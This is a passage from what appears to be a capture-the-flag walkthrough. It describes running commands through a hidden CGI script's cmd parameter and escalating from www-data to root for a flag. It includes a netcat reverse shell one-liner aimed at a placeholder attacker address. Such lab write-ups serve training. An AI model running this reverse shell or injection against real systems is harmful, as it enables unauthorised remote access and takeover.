

- We can access
/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=whoamito execute the commandwhoami.

- Now in the
&cmd=parameter I used the following reverse shell payload
busybox nc <your-ip-address> <listener-port> -e sh

- The
www-datauser can run any command as any user.

- Now we can switch to root and get the second flag.